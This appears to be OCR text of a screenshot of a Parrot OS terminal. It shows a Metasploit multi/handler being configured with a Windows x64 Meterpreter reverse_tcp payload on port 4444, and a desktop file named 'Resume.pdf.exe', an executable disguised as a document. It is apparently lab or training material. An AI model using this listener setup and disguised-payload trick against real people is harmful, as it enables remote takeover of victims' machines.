 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
Exploit target:
Parrot
Id Name
-- ----
0 Wildcard Target
pilot's Home
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Resume.pdf.exe
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>